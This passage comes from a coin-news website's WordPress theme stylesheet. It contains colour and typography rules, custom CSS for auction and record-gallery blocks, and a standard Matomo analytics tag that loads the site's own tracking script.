    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff9602;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff9602 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff9602;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff9602 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff9602 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff9602;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff9602 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff9602;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff9602;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 150, 2, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ff9602;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ff9602;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ff9602;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ff9602;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff9602 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ff9602;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #333333;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #ff9602;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #ff9602;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #ff9602;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #ff9602;
    }

    
    .td-theme-wrap .td-aj-search-results .td-module-title a,
    .td-theme-wrap #td-header-search,
    .td-theme-wrap .header-search-wrap .result-msg a {
        color: #333333;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4db2ec;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #333333;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #ff9602;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff9602 !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #ff9602 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ff9602;
        background: -moz-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ff9602), color-stop(100%, #e48600));
        background: -webkit-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: -o-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: -ms-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: linear-gradient(to bottom, #ff9602 0%, #e48600 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff9602', endColorstr='#e48600', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #333333;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #333333;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #ffcc02;
    }
    
    .white-popup-block:after {
        background: #ff9602;
        background: -moz-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #ff9602), color-stop(100%, #e48600));
        background: -webkit-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: -o-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: -ms-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff9602', endColorstr='#e48600', GradientType=0 );
    }


    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #333333;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #333333;
    }

    
    .td-sub-footer-container {
        background-color: #ff9602;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #eeeeee;
    }


    
    .post .td-post-header .entry-title {
        color: #333333;
    }
    .td_module_15 .entry-title a {
        color: #333333;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #333333;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #333333;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #333333;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #333333;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #333333;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #333333;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://webdev.muenzenwoche.de/wp-content/uploads/2018/12/footer-bg-2-300x56.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Lato;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Lato;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Lato;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Lato;
	font-size:14px;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Lato;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Lato;
	font-size:14px;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Lato;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Lato;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Lato;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-date .entry-date {
        font-family:Lato;
	font-size:12px;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Lato;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Lato;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
     
    .td_module_1 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-size:21px;
	line-height:27px;
	font-weight:normal;
	
    }




	
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Lato;
	
	}
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Lato;
	
	}


	
	.post .td-post-header .entry-title {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:26px;
	font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:30px;
	line-height:30px;
	font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	font-weight:500;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	font-weight:500;
	text-transform:none;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	font-weight:500;
	text-transform:none;
	
    }
    
    .td-post-content li {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-content h1 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td-post-content h2 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	line-height:26px;
	font-weight:bold;
	
    }
    
    .td-post-content h3 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td-post-content h4 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td-post-content h5 {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-content h6 {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }





    
    .post .td-category a {
        font-family:Lato;
	font-size:14px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	font-weight:500;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Lato;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post .td-post-share-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Lato;
	font-size:14px;
	line-height:18px;
	font-style:normal;
	font-weight:normal;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Lato;
	font-size:20px;
	line-height:16px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Lato;
	font-size:20px;
	line-height:16px;
	font-style:normal;
	font-weight:normal;
	
    }




	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Lato;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }




    
	.footer-text-wrap {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.td-sub-footer-copy {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}




	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:Lato;
	font-size:12px;
	
    }
    
    .category .td-category a {
    	font-family:Lato;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:Lato;
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-size:30px;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}

	
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}



	
    body, p {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
</style>

<!-- Matomo Tag Manager -->
<script type="text/javascript">
var _mtm = _mtm || [];
_mtm.push({'mtm.startTime': (new Date().getTime()), 'event': 'mtm.Start'});
var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.defer=true; g.src='https://analytics.muenzenwoche.de/js/container_wB5WD5DV.js'; s.parentNode.insertBefore(g,s);
</script>
<!-- End Matomo Tag Manager -->		<style type="text/css" id="wp-custom-css">
			@media (max-width: 767px)
{
.td-slide-on-2-columns .td-gallery-title {
width: 100%;
	}
.td-gallery-controls-wrapper {position: relative;
	width: 100%;
	padding-left: 20px;}
	.td-gallery-slide-prev-next-but {
	width: 100px;
	}
	.td-slide-popup-gallery {
	height: 300px !important;
	}
	.td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content {
		position: relative;
	}
	.td-gallery-slide-copywrite {margin-top: 200px !important;
	font-size: 10pt !important;}
	.td-doubleSlider-1 {
		min-height: 700px !important;
	}
	.post_td_gallery {
		border: none !important;}
.doubleSliderPrevButton {
		float: left !important;
	vertical-align: top;
	}
	.doubleSliderNextButton {
		float: right !important;
	vertical-align: top;
	margin-top: -1px;
	}
.rekorde-landingpage
	.doubleSliderNextButton {
		float: right !important;
	vertical-align: top;
	margin-top: -21px;
	}
	.td-gallery-slide-prev-next-but {height: 50px; vertical-align: top;
	   width: 200px;
    position: relative;}
	.rekordkachel {
		margin-bottom: 20px !important;
		height: 400px;
	}
	
	.rekorde-sektion .td-block-span6 .rekordkachel {
		margin-bottom: 20px !important;
	}
	
	.rekordimage img {
		max-height: 400px;
		max-width: 400px;

	}
}

.rekorde-landingpage p {
	display: none;
}

.rekorde-landingpage .td-gallery p {
	display: inline;
}

.rekorde-landingpage .td-gallery-title {font-size: 17px;}

.rekorde-landingpage .post_td_gallery
{font-size: 13px;}

.rekorde-landingpage .td-slide-item .td-slide-caption span {
	font-size: 16px !important;
}

.rekordbox a {
	color: #333333;
}

.rekordkachel {
   background-color: #ff9602;
	border-right: 20px solid #fff;
		margin-bottom: 20px;
			max-height: 500px !important;
	overflow: hidden;
}
.rekordimage {
	mix-blend-mode: multiply;
	z-index: 1;
			transition: 1s ease;
	min-height: 530px;
}

.rekordimage img {
	width: 100%;
}

.rekordkachel h3, .rekordkachel a {
color: #fff;
	position: relative;
	font-size: 36px;
	
	}
.rekordkachel a:hover {
	color: #fff;
	text-decoration: none;
}

.rekordttitel {
	margin-left: 20px;
	margin-top: -100%;
	margin-bottom: 400px;
	position: relative;
	width: 300px;
	height: 300px;
}

.rekordkachel:hover .rekordimage {
	transform: scale(1.05);
	transition: 1s ease;
}

@media (max-width: 1018px) and (min-width: 768px) {
	.rekordkachel {
		max-height: 300px;
	}
}

@media (max-width: 767px) {
	.rekordbild {
		max-height: unset;
	}
}

.schlagwortliste-container .schlagwortliste ul {
-moz-column-count: 4;
-moz-column-gap: 10px;
-webkit-column-count: 4;
-webkit-column-gap: 10px;
column-count: 4;
column-gap: 10px;
}

.schlagwortliste li {
	font-size: 14px;
	line-height: 1.4;
}

.auctiondate .entry-date {display:none;}

.sliderbox {
	border: 1px solid #eeeeee; 
	border-radius: 4px; 
	margin-bottom: 0px;
}

.customauction-more {
text-align: right;
margin-top: -25px;}

.customauction-more {
	visibility: hidden;
}

.su-tabs-nav {
	position: relative;
	top: -50px;
margin-right: 0%;
text-align: right;}

.su-tabs-current {
	background: none !important;
	color: #ff9602 !important;
}


.su-tabs-nav span:hover {
	background: none !important;
	color: #ff9602 !important;
}

.su-tabs-style-default {
	border: none !important;
	background: #fff !important;
}

.su-tabs-pane-open {
		padding: 0px !important;
}

.customauction .td-block-span6 {
	min-height: 460px;
}

.customauction img {
	max-width: 400px;
	max-height: 160px;
	object-fit: cover;
}

.customauction-category {
	font-family: 'Lato', arial, sans-serif;
    font-size: 14px;
    line-height: 1;
    background-color: #222222;
    color: #fff;
    padding: 3px 0px 4px;
position: relative;
	top: -27px;
		display: inline-block;
}

.customauction-category a {
	color: #fff;
	padding: 1px 6px 3px;
}

.customauction-category a:hover {
	color: #fff !important;
	text-decoration: none !important;
	background-color: #ff9602;
}


.customauction-category span{
		display: inline;
}

.customauction-title {
	font-family: Georgia, Times, "Times 	New Roman", serif;
	font-size: 21px;
	margin-top: -5px;
	margin-bottom: 8px;
}

.customauction-title a {
color: #000000;
}
.customauction-title a:hover {
	text-decoration: none !important;
}

.customauction-date, .custom-end {
font-family: 'Lato', arial, sans-serif;
font-size: 14px;
font-weight: 700;
line-height: 1;
min-height: 17px;
color: #000;
}

.customauction-name {
font-family: 'Lato', arial, sans-serif;
font-size: 14px;
font-weight: 700;
line-height: 1;
min-height: 17px;
color: #000;
padding-left: 20px;
	display: inline-block;
}


.customauction-excerpt {
	margin-top: 10px;
	color: #777777;
}


/*Custom Post Type: Rekorde*/

.post_td_gallery {
    border: 1px solid #eee;
}

.td-gallery-slide-copywrite {
	  padding: 5px 30px;
